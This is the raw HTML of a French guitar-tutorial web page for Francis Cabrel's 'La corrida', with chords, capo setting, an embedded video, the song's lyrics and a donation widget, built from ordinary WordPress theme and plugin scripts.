<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/terafabguitare.fr\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"2190","ajaxurl":"https:\/\/terafabguitare.fr\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/terafabguitare.fr\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"23041e3691","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#573712"},"desktopHeader":{"height":80},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png\" srcset=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w, https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w\" width=\"219\" height=\"80\"   sizes=\"219px\" alt=\"La Guitare sans Blabla tutos\" \/>","url":"https:\/\/terafabguitare.fr\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1200,"secondSwitchPoint":700,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png\" srcset=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w, https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w\" width=\"219\" height=\"80\"   sizes=\"219px\" alt=\"La Guitare sans Blabla tutos\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png\" srcset=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w, https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w\" width=\"219\" height=\"80\"   sizes=\"219px\" alt=\"La Guitare sans Blabla tutos\" \/>"}},"content":{"textColor":"#573712","headerColor":"#573712"},"sidebar":{"switchPoint":990},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"\u00c9pingler le","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/themes/dt-the7/js-lite/above-the-fold.min.js?ver=9.5.1.1" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.8" id="ultimate-vc-params-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.8" id="ultimate-appear-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.8" id="ultimate-custom-js"></script>
<link rel="https://api.w.org/" href="https://terafabguitare.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terafabguitare.fr/wp-json/wp/v2/dt_portfolio/2190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terafabguitare.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://terafabguitare.fr/project/la-corrida-francis-cabrel/" />
<link rel='shortlink' href='https://terafabguitare.fr/?p=2190' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://terafabguitare.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fla-corrida-francis-cabrel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://terafabguitare.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fla-corrida-francis-cabrel%2F&#038;format=xml" />
<meta property="og:site_name" content="La Guitare sans Blabla tutos" />
<meta property="og:title" content="La corrida &#8211; Francis Cabrel" />
<meta property="og:description" content="&lt;b&gt;La corrida - Francis Cabrel&lt;/b&gt;
Niveau 3" />
<meta property="og:image" content="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-e1496686507847.jpg" />
<meta property="og:url" content="https://terafabguitare.fr/project/la-corrida-francis-cabrel/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1494330322909{background-color: rgba(255,255,255,0.5) !important;*background-color: rgb(255,255,255) !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="dt_portfolio-template-default single single-portfolio postid-2190 wp-embed-responsive the7-core-ver-2.5.6.2 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-shadow-decoration phantom-main-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-9.5.1.1 wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
<!-- The7 9.5.1.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header right widgets full-height full-width shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop in-menu-first-switch hide-on-second-switch"><p>La Guitare sans Blabla</p>
</div><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch disabled-bg disabled-border border-off hover-disabled-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/LaGuitareSansBlabla/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/user/TerafabGuitare" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/_terafab?lang=fr" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">La Guitare sans Blabla tutos</div>
	<div id="site-description" class="assistive-text">Les vrais tutos guitare sans Blabla !</div>
	<a class="same-logo" href="https://terafabguitare.fr/"><img class=" preload-me" src="https://terafabguitare.fr/wp-content/uploads/2017/05/logo1.png" srcset="https://terafabguitare.fr/wp-content/uploads/2017/05/logo1.png 219w, https://terafabguitare.fr/wp-content/uploads/2017/05/logo1.png 219w" width="219" height="80"   sizes="219px" alt="La Guitare sans Blabla tutos" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration from-centre-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-562 first" role="presentation"><a href='https://terafabguitare.fr/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567" role="presentation"><a href='https://terafabguitare.fr/niveau-0/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 0</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566" role="presentation"><a href='https://terafabguitare.fr/niveau-1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 1</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565" role="presentation"><a href='https://terafabguitare.fr/niveau-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 2</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564" role="presentation"><a href='https://terafabguitare.fr/niveau-3/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 3</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563" role="presentation"><a href='https://terafabguitare.fr/niveau-4/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 4</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448" role="presentation"><a href='https://terafabguitare.fr/niveau-0-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ukulélé</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://terafabguitare.fr/les-trucs/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trucs</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop in-menu-first-switch hide-on-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://terafabguitare.fr/">

	<div class="screen-reader-text">Recherche :</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Écrivez puis appuyez sur Entrée ..." title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Aller !"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-562 first" role="presentation"><a href='https://terafabguitare.fr/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567" role="presentation"><a href='https://terafabguitare.fr/niveau-0/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 0</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566" role="presentation"><a href='https://terafabguitare.fr/niveau-1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 1</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565" role="presentation"><a href='https://terafabguitare.fr/niveau-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 2</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564" role="presentation"><a href='https://terafabguitare.fr/niveau-3/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 3</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563" role="presentation"><a href='https://terafabguitare.fr/niveau-4/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 4</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448" role="presentation"><a href='https://terafabguitare.fr/niveau-0-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ukulélé</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://terafabguitare.fr/les-trucs/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trucs</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>




<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
	<article id="post-2190" class="project-post post-2190 dt_portfolio type-dt_portfolio status-publish has-post-thumbnail dt_portfolio_category-cabrel dt_portfolio_category-niveau-3 dt_portfolio_category-17 dt_portfolio_category-6 description-off">

		<div class="project-content"><div class="vc_row wpb_row vc_row-fluid vc_custom_1494330322909 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: center" class="vc_custom_heading niv3" >La corrida &#8211; Francis Cabrel</h2><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="talign wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><svg id="fillgauge3406" class="liquidGauge" style="height:100px;width:100px;"></svg><script language="JavaScript"> var gfillgauge3406;
		var $gp = jQuery.noConflict();
		$gp(function() {
		var configCustom = {
			minValue: 0, 
		        maxValue: 4, 
		        circleThickness: 0.05, 
		        circleFillGap: 0.05, 
		        circleColor: "rgba(221,137,11,0.56)", 
		        waveHeight: 0.05, 
		        waveCount: 1, 
		        waveRiseTime: 1000, 
		        waveAnimateTime: 1000, 
		        waveRise: true, 
		        waveHeightScaling: true, 
		        waveAnimate: true, 
		        waveColor: "rgba(221,137,11,0.56)", 
		        waveOffset: 0, 
		        textVertPosition: 0.5, 
		        textSize: 1, 
		        valueCountUp: true, 
		        displayPercent: false, 
		        textColor: "rgba(221,137,11,0.56)", 
		        waveTextColor: "#000000"
		        };	
			var gfillgauge3406 = loadLiquidFillGauge("fillgauge3406", 3, configCustom);
		});
		</script>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>ACCORDAGE :  </strong>EADGBE<br />
<strong>CAPO : </strong>5</p>
<p><strong>Rythme : </strong>voir vidéo</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>ACCORDS<br />
</strong><strong>Intro couplets et refrain : </strong>Am &#8211; A2 &#8211; A4 &#8211; C &#8211; F &#8211; G &#8211; E &#8211; E4</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe width="1200" height="900" src="https://www.youtube.com/embed/Sjs1BSGP6xU?feature=oembed" frameborder="0" gesture="media" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>RECEVOIR LES TABLATURES</strong></p>
<pre><img decoding="async" class="alignnone wp-image-1308" src="https://terafabguitare.fr/wp-content/uploads/2012/02/Tab-Don4-300x166.png" alt="" width="289" height="160" /></pre>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  paypalign" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="fabien.siret@neuf.fr" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="hidden" name="lc" value="FR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/fr_FR/FR/i/btn/btn_donateCC_LG.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img decoding="async" alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</p>

		</div>
	</div>
<div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<a class="aio-tooltip 6909e5925506c" href="https://www.tipeee.com/terafab" target="_blank" rel="nofollow noopener"  data-toggle="tooltip" data-placement=""><div class="aio-icon-img " style="font-size:106px;display:inline-block;" >
	<img decoding="async" class="img-icon" alt="null" src="https://terafabguitare.fr/wp-content/uploads/2017/05/Tipeee.jpg"/>
</div></a></div></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Diagramme des accords</h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">PAROLES</h3>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_media_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:2190,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1510866997189-80ac93c9-fc02-0&quot;,&quot;tag&quot;:&quot;vc_media_grid&quot;}" data-vc-request="https://terafabguitare.fr/wp-admin/admin-ajax.php" data-vc-post-id="2190" data-vc-public-nonce="92fed8132d">
		
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="pw-hidden-cp">Depuis le temps que je patiente<br />
Dans cette chambre noire<br />
J&rsquo;entends qu&rsquo;on s&rsquo;amuse et qu&rsquo;on chante<br />
Au bout du couloir ;<br />
Quelqu&rsquo;un a touché le verrou<br />
Et j&rsquo;ai plongé vers le grand jour<br />
J&rsquo;ai vu les fanfares, les barrières<br />
Et les gens autourDans les premiers moments j&rsquo;ai cru<br />
Qu&rsquo;il fallait seulement se défendre<br />
Mais cette place est sans issue<br />
Je commence à comprendre<br />
Ils ont refermé derrière moi<br />
Ils ont eu peur que je recule<br />
Je vais bien finir par l&rsquo;avoir<br />
Cette danseuse ridicule&#8230;</p>
<p>Est-ce que ce monde est sérieux ?<br />
Est-ce que ce monde est sérieux ?</p>
<div class="text-center add-banner-center first-half"></div>
<p>Andalousie je me souviens<br />
Les prairies bordées de cactus<br />
Je ne vais pas trembler devant<br />
Ce pantin, ce minus !<br />
Je vais l&rsquo;attraper, lui et son chapeau<br />
Les faire tourner comme un soleil</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="pw-hidden-cp">Ce soir la femme du torero<br />
Dormira sur ses deux oreilles<br />
Est-ce que ce monde est sérieux ?<br />
Est-ce que ce monde est sérieux ?<br />
J&rsquo;en ai poursuivi des fantômes<br />
Presque touché leurs ballerines<br />
Ils ont frappé fort dans mon cou<br />
Pour que je m&rsquo;inclineIls sortent d&rsquo;où ces acrobates<br />
Avec leurs costumes de papier ?<br />
J&rsquo;ai jamais appris à me battre<br />
Contre des poupées<br />
Sentir le sable sous ma tête<br />
C&rsquo;est fou comme ça peut faire du bien<br />
J&rsquo;ai prié pour que tout s&rsquo;arrête<br />
Andalousie je me souviens</p>
<p>Je les entends rire comme je râle<br />
Je les vois danser comme je succombe<br />
Je pensais pas qu&rsquo;on puisse autant<br />
S&rsquo;amuser autour d&rsquo;une tombe<br />
Est-ce que ce monde est sérieux ?<br />
Est-ce que ce monde est sérieux ?<br />
Si, si hombre, hombre<br />
Baila, baila</p>
<p>Hay que bailar de nuevo<br />
Y mataremos otros<br />
Otras vidas, otros toros<br />
Y mataremos otros<br />
Venga, venga a bailar&#8230;<br />
Y mataremos otros</p>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_80 vc_sep_pos_align_center barretitre vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#573712;" class="vc_sep_line"></span></span><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon entypo-icon entypo-icon-note" style="color:#573712 !important"></span></div></div><h4>DU MEME AUTEUR</h4><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#573712;" class="vc_sep_line"></span></span>
</div>
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:2190,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1510866999089-6867c2bf-023c-8&quot;,&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://terafabguitare.fr/wp-admin/admin-ajax.php" data-vc-post-id="2190" data-vc-public-nonce="92fed8132d">
		<style data-type="vc_shortcodes-custom-css">.vc_custom_1419329691977{background-color: rgba(0,0,0,0.5) !important;*background-color: rgb(0,0,0) !important;}</style><div class="vc_grid vc_row vc_grid-gutter-30px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2023/04/Capture-d’écran-2023-04-22-à-13.54.39-1024x575.png') !important;"><a href="https://terafabguitare.fr/project/19-chansons-francis-cabrel-rythme-feu-de-camp/" title="19 chansons Francis Cabrel rythme Feu de Camp" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2023/04/Capture-d’écran-2023-04-22-à-13.54.39-1024x575.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/19-chansons-francis-cabrel-rythme-feu-de-camp/" title="19 chansons Francis Cabrel rythme Feu de Camp" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b> 19 chansons Francis Cabrel rythme Feu de Camp </b><br />
NIveau 1</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b> 19 chansons Francis Cabrel rythme Feu de Camp </b><br />
NIveau 1</p>
